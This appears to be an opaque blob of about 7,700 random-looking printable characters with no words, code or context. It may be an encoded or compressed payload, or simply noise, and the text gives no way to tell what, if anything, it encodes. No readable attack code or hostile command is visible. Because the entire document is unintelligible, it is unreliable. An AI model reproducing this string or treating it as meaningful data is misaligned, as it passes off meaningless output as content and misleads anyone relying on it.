forwSDpupBt2JOT7/A;:q^pW]~Ur}zE;z/ADpikf|h~EUOWiVNEN@&WrIsEpBWEEBurWitrWktWWkiEuA{]E~fW]:X]26Iy&6tWn9xOxRh^iXySihokfpQ-yn%rES/WN&IEWhIEzrqSQyYS1OqW1(]-U)&EJ6e~UfsyKLUu-NAu-:%W95Xyo0nWqfkN16LBrUxEih~zhrO+dt+Ly/qEEzKW20yy{RqWdY6rE9-+nhyrWCQyrXyyW7hyUF)k&O1I)opz&o2]K;&:RA)Wr2CWY/sEfnLNyw}BQ{X(fC~q/05ALE%Y)u9kI9-EwtLFfKy~~|y~~w:UfnOAYnnBf%n((]nBf%7zSV}E~N~uiU/DJExi0NU/1)t&K^U@+x%q^W4XTyC+R^@upwhExWyO6NkK^+wi}x]h2I4I]IDOiuSE&xepUAToW~qo6yqCxABR9U4d]&Dqi:Iq@IJKKCJQ:F;S-IxU6x]I~xzDx_EWRruTuye--~(|KuY@ur]NIxETxu]ixuEu6uWhrx9kwr;+C2oR~]E)w2Ek1_~EC]WVBSKE5ECJKtARrwz7uunFhxW|4winJe]Enh-~EdJA4h+T&V~ehu&76wxwIuKCTO{t45:yx;ttBry5irKL~;x5~rxLCikNo5-7pw;74xLnuwk61YL-Tk+yph:yA;wh|z9e+V9UKkD/nw9L5r96n|yoEeNe/UzwAh)WoY6q_K+|6+04^uRs%(19TU)9}AC]Uorh(0DDr7nrJKWRRIJFrN9Iyt)I|rDIN9IriEz~]Eru^~SI~2LuqB(riSIYIkB|@OpizOp~;LreLq477n-CxKd({BwiU-6WVpDxqW1B/h:|A^)~VW|~&BUC@@JC}FJD]fidWdqyE-}NSY5J;Rr&);2+eJdBySU0;DWD-+~91{44LF4tXR~s@ERrLOrRNWUTrorBFJrIdp4I/r1IQL+DS0pD&t4|Q-p~;op~Lpp|ToD|hEpuw-+%NBhiENB69hi~(-CqtESq_n^B(%RY^dxoE-rTNSCq70DiBO]TAqd@9N+ktUnkt/qIrN+EuV%pyEKyWF%INq^VFVUqdEU^&DTy:9{poFLrxh@xLKXW]qOEWzpy-/Oyyy7y::]BXs%O;%/S;0iEW21Ki2er)OuAf&TLu&B:RRTi%;9pJ;;(+4|-(|~f(2Sq;A)h7%w:Sn{F;o1IYVV+rr2RfDs6O~DEEdCry(:teIVLEoVrkV5f6N4eE(eTo|exIi}ey&~oE|~EE5~yEV)E9p-SEDrWrxryrE/ryr/E;|WE~E7+Q]sWzuFd2&/reBFpC-fy|BV_yyn&uF7X~9@;y%tLRsV(qnOY}+p9I9pu|Ni-|{L)i|9V~Ie7E|1Ty1rhu/{~7uxekAVrN/Lrfoey9e/42uE~RuedD-i4&SyCWAB4VwYhrwE)6E]Ui~D6@x]ipx0iruu46;utI2L2d}LiU]V4s]2W^SBoi_oTITO/|wyCrxpttfe0uwz~|xySxhOEqhpAzzO~0OsY^w9/C]JsDTwYIf&Qpzt+uwt+]zxn6dzQSz:-9zJ5Du+7~r{nWhnt}u5Lxz:X0]xnChUwfeB:WXd~~zDJU@wn~@A2JYFXxdCeKdKrB)/Wdty{{XA5CYe1IYLT2)FC0hCis)16^)9_4Ye4T6A4pxN]RJf;wte/}wqX:9u~&IIfO:;uKDkBuDtY~4e^%ukoTr9kQs]thue1QNz{6wEr6u:DJuzDhuWERrIX{5FEW5prpEr0fUREnN}E6FK|/04rF/@w9izU@TpfBx:po9]-E|%wod]]xwBsF-p4n^BAwFyEpJy-IBhB:oWE:y|&r%{&qU::UxS+AEBud/R{:F9eAF~0pLBitBIu&BI6LorikBE~e{{QLLriRpp~xor&XRt&ri9~+EpNw+:hUEIhA-r~NyN~OB6SIL0qz-Qf(R~xxff~kzF)XOn}(BrhBWh;@UrR7-rh6or6|BF-ri}_f0dQTfCSszE^75D^y}dupTuxBr2:6J+1kpr6VO|hhTpDpWuk6)-~2{I6(5ptwO6qsrp1kI~p1OxVTSu:kShpx(1%7fhXf{UYSUrreyQCe/n%7_&Y+R^R0@A;q}-WN&9t7F~UXF&By@-Ey19rp0NtY{TfL%}Ir7/EYrzw7k0u7exCuDqXNuepWkeyW6eyWC^WEf~WrUJEEd}yWdCyrWXW}Ku{yErrrr6Wx0i1L;|WuyVWuEx{|inC(RT^2B@SsA4Fuz^nRW%Qh@_h(L&O;IKYyrItp}&6y@&_;E7oSR-xN9x0iER4ik4/Irhi}XVFu;FD(wQ~Nofu7ts7-sNry(]9Bder+w^7yEe0WE4xOVyrEk_y(s{rE&drEh;WEAS+EkC]BJ5WE+dEwk/~(IhkiixDI7k-AKE_E;S5AdW0O@EryBUEy}Eyy{^rrxqyW{Eyy4/44wqB;ir}Ri+FS_+4]E1L+]s2^T9{C]VT~u6RW|J]2eUe{wy_pnr9wwJJpd5irnUy/dd&kQJ%iddWfX61oO%6z|d1yXynEtWNJOJA_KVunz1i&x+|+E:N/teT6^nF6Y1(qxe@Iw(@ew:~;%D/Dw4JXw70xI+{wKR@|wouYWt;hup:CKW416((F)qs)J:{YK4%WK(uzuk-DwW-xsW6hxWx6xWrhxyN|w/q2ri9s^X%&sd+nx}N)DwWq1_I{r;npFp^Y9V@+wY0h^]ipw^NiJ]fTN~NDJX^_Ai5|0Sq0okW0N(f+||BYx@;:07NS9zttYLoA/p}u9WO~u]Ii~RI%r;XQzy~YpwIBQr~qf7uhID|&Dr|{Kr~+Op|EpruprRw{DrKAWIAwt6C]nx_~D%;fIr-{9//n+O9p~-{U/~|UVh]uErSY;/4UL09piUB:zT%CALB&N^i}6At+qBsS|n1QNp05DQ]SxzyBi/oUiJekeu56S_Lh~iOWB-DL/E}Cr-SEAqh%O/TCn^D;hz6@yzi6@%W(zpCQzkN]qAzuFRCQ+Ue@Wp(ruphhk]T&+1Y:XRTQkC95oKB9oC4/r/@~();T-(VIUu6h&NJw;IWV(^4qsQXTUnW-&67K~qX&e0)A/%7nfpndX9%_t@zJhp/seN_}/N|uVO}6FVO0d2Oh|9Wn~Yew/d6Y:SIr;2EJFKf^:^dFkeA_%1N^D)I7_6(_/r~(&t(+p/hk~~7QI2t+po~/{7D26-{WBoNi/BThI/wekhO0;:2C66IEz9yrBB}noWIR5V5Xkkh+YkzxzzODR+Orr1tLWSs{T~yEz/FC1opL@iXR9^-_:BE)r74JorON/-h|X2@-OdL-B9+XR~yED|X69uuz__id}){tDuWyuyywpEidn:zEdwkJJ+-OW_tw^u~ORkOr-tpdD(BEpL&^hx6d-0EWtNruJOxrJkpxErunIkVk]7/WOIpx9+txWro7%EirC6}riDzW_t_WW0NurT%SUB7drn+qq)]5By@40{BS7Ow|A//I7(w5QQxWdQNE]Ost%Wf&B6{DTKT+|R~55+qJY~I^f&/ohxKV%%Jt52{]KOxp9dX1+rACuYCCkyV-dS0]UU6n6JC+:w+uV9y5i{-si)t&fQ:WBN:6p9|0(ddY07KuR)BhL(tXkN%^6B/Y7d:CoUQnnz|z9Nsqnxo{t|Tp65F%tYz_uwokNk/6EkL4nU%kEhdNx--U5;;E]|11ErE-qyYCriTV)kBu+QXz1Trt1|hqUR9{rX;e]rTN~0u~5Wh|iSBi_D(dB||JprDAC;_TIOp|LLDW|-sJkoILFi]ikwdU~5WW6:r7{nD^z::UOX9QT0~5^uB{WW{h5h9I_CuYdd7QkxTIxVYzffR~oirEp9S])CAODxttkC0@hyYF/DXF2)R+SWiEizQTr-orOr9^ru~1%oIEI9hR&-WS~5Exxwp]rrSSxwX)SXWL6eeY{OTWpOWpCeTErNN]/WNprkko}p^dUUTdA2)NNYF5Q+KuBWY:7so{TTF;Cdwh%zo:^%-7A6nU&92YyT6r5h|+o4Bh&-C9i7XFhys5Ly(2%D(DTdT/1W750}BYJCrsWpr-d(%k9JJQ4(YX2^21%0|{@/|]i]ow0OJY{|2rx7@^ExDSLwLxW0{rweXr72_xw+Dp@2rqkLWtpVA+nX5rWQ&hIx%A~Rh7%L-p:CWy+/npx+Snh2nt/sIfO/dEWk}4ByJrqKrB4knWLRkdzrU6We0x1TrODD-I;d-p/VSud6)1pNwUW4BAIY}]kRpyT{YIWhDDxkD^DI-Wd+urwR;6wENo~wrBOIr~OArrr0rpu;~Iuw|ArkDUBr4CDsyhX]%^)pqRwr^Vypuw/:EWYWEz~F}kErsqdDJqkrWEn(EyS]u9r+e9ESUxp1qr&(BCO+ExO4~ACrQU)sTpnoout1Vn|^XWB~|Tqq;~qnx6^yhVJ^zYt]JiCudITx4+_q~]Y2p~&+QqAi_-T|]oUS}pnBxUzFx(w-|^tyfziU5Iy(r{wyWxB@BT7x4-Dh91Dts%DKIfsz9zN)QRL/4X-B](@dkW;^0|2WXzKx9pVkE96{;U9kt4Wyo445Dp^yW{BzU6/uLO]wkCuxp^qxEt%OIBoOyS-A2COrzTDuE]0-r5F0~u%QxNw]ruOUDi66r{C{-W|x;S7Tnr]N6+uWU1nCk|4L-%kyrI6+iKFdB%{Tus%(IYOB(}:Vuyeppw&Cu(OKrAxkqW}wt:tfBruxrOouDWIIW(qnkE+n{pw9fJkhDSOrrWziE-I_+xN){r5wk9WiinyII+O+kWr(ECwE4ODpO_{CIB-^(p/]xxEhE)uC&erSDxoIf6t+yO66e:|+rVqEBz~D2sdqxRzL;Ers^^z+K^EiqziIh|Swd{L]e{JR/+dIWyV2Nd0J}BFyEe1^)q(4npB0A&s_9Y~UEdkW_r4Dk~o_QXT&7N@SR&_Us+~Sh/]1}4IDydn%qE)6Cp2&h|nE))dui&^IWSsQO4peD:VsYwSE4^1KVf@t{WX-q4SXku(uuR:DI~x5;xQxq&OeD6huID0rDN;EEEDJLxY6%~2e/sndr@XROo(tihWLqxDN&1WyDsNu{+xEROyI(I7EJ^WdA&I:-U)+yV5&I}5xE:Iz(r@+uW-}rDC^y969Lxuthw:9}rWppsV0I()}sptW4wuwuIrxrs-o~EB0-NkL:Iit6~AwTiODSy]^I(]e;reqwhCqyQWx-1yIIkuyE)/uxnIuk}O)J+XWzRhx/L2;74C4u0+6U/^p;U/(Wy6+~2_2y_n6BTqBJBqrWYY%dDB7&w@4%VppinOWkhxoQzV6tnqx@6RKEd2pNEFpeiC+U0xi]Ld0n2Vfr:zTVq;iDtBOyKu+E-ftkVd;p7yxhd4VN@LACN5Vpdr]^VS^-140h2&2kq7kU)~CS~rID%%)O(Lo9YN@sE2_e}EwC{9QO{7tVDs%EO-X2)Cy;EW+Te{JW6@_(x9Xs^)xoFr:uBxY~EoNeih(Wxw]-pD9SQEWup6^yu9dUC~CNzIh2fpr{X-DIKIX(Dd-(wkN7ID_rEOO@7/Ly/x]01|ruCFJSsy:~IR/%thO]1Fh6zVVf6%dWU}T;y(xX6wn@x{Jo7{rIk1@yBC9SEyqpYh]u5-y~C%E-in/iNt1uzXVC;xeh2Q-rxYxWyLE^Ezf5;u9&)DDC%SrrpXiyEt|p(EWeKppw0+rrhALSWYe;Sn|OzEBkrYt+p2kUtIw&-CpNOrN2yQskX(D)zUt-E:NEAskLTQuEq~R79osX7C|(;0Nru{ddYh@Lz5]Xk25U16JT7JRq(e{F;)6%i5]%JiSR54J01}:VVD%(n/&pd{w)}XY4LU{_0@]iKDAQFU2nW|qWIuT^E;(oxwsY7W:/dTQosw/NVX):YENQ@QTrito{{k)5YY]w9OId}DE7QTe4%hxd@]_FfCF6fpoi+yDz6Wup4i]QSI(xI_L~nDRC;]NRTk9DJr7oR@--q5^;WfKWrpU7~hOro}I7%-@~(&yInn0EEu;EWRDSE;_Sn0~W(wUSrwO6rzF6rzipEzryEI|krN%pruOrrz)xrx-^iqL;]5/6Ey(xIq]x~W|^rQ5;r+@xrzYzwJOroyX;r]O0o6VLDhLLo-S;r(;_(htxzRI:fe~^f4I^tN~zz|{riT-:7}npD)Ux-&LyId^Jr+5-Ee2qrz:Ure|:r+54rtLArz|%rU2:ExL+u6RNxS(_EEFeryR~rNT4rN4)ry%IrNo}rNnQry5Qr;|Try1/rz{4w/w7VDw{%Ix_rqxI7R+W:5^16pi4rpp~r~OepppodCphRR-O)C%ww6prdkpCW~%IC:@%-+%71+&{wwON)txL4S9%5SXBK~ENTtX_rp~5+kx/nuuxpurNirhzdrh2)k~I6EIw)usD-pE6tu~}DCTI-ru~4_kW@keo4kdNCrkt1peDi+hqTSJKJr/:5k/XDN/0IL5iIEeeJerouruu|w91Ou4qp2WT)JWXzp)7+rxW|rxyKh]y4pi-hh9V4ruJ:EukO^&^:rn/dkx@TS)DtTuzKhuL-CxJ5ek9pprKwLwTu2K6z9u/1pw/1hw@hDuJ6rx+wrxR5TW75S94zrWX):)In+/KQyL6WpdDN{Chu)ECiTr~+EIiU]r~WpR&d%xiY/d&1OuTff06f/LC;kOx~ODIoOO66u1uEVy-kKhxS&LBLOIhk7SCyzU:rd6]QE0V/;KQ)%W~9erK9YdRBROS1%o~w%oI6-DuV|~uERpurrrru_pxWDWBx^ou:JuhL9DN{ytkdL-)^VD~OKWrrB4LzI~LxpSVfOdW~OxW5^|0r@uh_R{~Q%{-dIKS6IRrK@Drpii)rp:&|itJ+EI5roW^1KTpo0JSS{o~X0WuLOzu%dDn4B~Bzz5WOE{SxE1hJkyIz%pu@6o+W%{pf/LyVx0TEi{ET6rrpoOyB0-6zE{4(7-:{_IX{qhDrOJRy2:;ri;;E7t^EA;SEB_9yAQLr]DFr@n:f%o;Y):uyQ0ny67pr-i6W]SxEAV_n+uLdxr;-Uk_p%D(e)+_p%+opsFzsU]W-%R(LoIXE%/I)(qhWCd691^kr]9NiQWwi]xkEQwpC2yEr~IrrkL;{7]r9JY:O&fi+5WOE6&Ors5O9Oi;r+%WeYy_T+Q_}]7BJrU+|6JSdSx_I7ieiz_wkFTp-w%Srw46k~x;A0N;S_|Sf0~WrwSqIV]BwzOyR40yr|hLD}OW9-Qrut/D]to%(6iEw/DSuuFL~tI+rE|_r9qkkE2:rztSr)Wkue+zrt|ynIz_W7wyAIo+IwtSw/hS-iSIR+S1Op|q}L;x{x9qIik]hie~e}9o|hEXohETKhE}~pw4:hE4zhBCNu9W|uudoDk{O|7hIAA9@T7B:xAEXAAE{AAANAAAYAAAXAAA{AA^NAA^YAA^XAA^{AAs;}AW(rXEW}ei_pEuuu]+KukeUrkWiu9O~uu|5hEp5rE6Tu]91h]@DurT:puJtNA1y}}}TpwNJ|A1{A&yNA&yYA&yXA&y0AkWuuuL6pA1VA;J%hBi9he+sFkVJTw/UruA|pE61hVI_A]yIuEFRA-rYV-rXV-r{V-&9N9]IpERwhk7D2@oC}&X&}ES6u]x4uu~+V-4YV-4XV-4QVBi9hE^pidV+~rh:ODu4OD~WoOIwd]V~7]^UCA^U2q^Uerh+B-uA(OuJzN6e^uR_OD~WzokQ:q^6t}^6e]^2~0RDK-~BIoI~oQ6t^nRJiWVp4N^^X]^_4A^_sAqXTrA{~DIVp}q4:uTd7N(6oq^rwrpr1